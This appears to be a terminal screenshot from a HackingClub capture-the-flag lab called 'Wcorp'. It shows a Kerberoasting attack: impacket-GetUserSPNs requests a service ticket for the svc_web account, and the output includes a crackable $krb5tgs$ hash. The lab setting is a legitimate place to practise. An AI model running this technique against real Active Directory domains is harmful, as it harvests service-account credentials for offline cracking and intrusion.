 [v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp]
[$] impacket-GetUserSPNs wcorp.hc/svc_backup: -dc-ip 172.16.13.103 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------- -------- -------------------------- --------- ----------
HTTP/app01.wcorp.hc svc_web 2025-04-17 03:55:21.770126 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_web$WCORP.HC$wcorp.hc/svc_web*$53e0685c64dcb2ac30b572677093f892$28dc9345b9401
d58ee2b38200ba98d70c22fc10e32dc5a02c3902f798734703941f593ed7dc60082d2af8ab78dc2fcb2a1330e42cd7
f3a217f0274ebca23f434b1db46e0f60778fd2acc988142b23e889632f455315a820cefa1f92a353cc5b6891f82afe
89e6755d5f139c50c6d9e8e600217a1bfd288dcfb5b5cdf9cbf4b12224ca454aa444dbd4ee816cf5a8666e31594f28
6bbfffcc2b64242c9de852fe3c5738335aed59797351736992f3ca25840b77a2d595c7c5543fe725a236b19f291568
55692697aca79dc46a9a97ecab95ec47c8459e905429790e5b88fbcfe59ed8e9dfaf4a56b0a3c699c132719e5fcdd5
187d4671a1e5b0709f07bfec385943a81439cccf9a009cd1fa6aafcbf7f5607a09fae64d2492d5537c16f47bf26367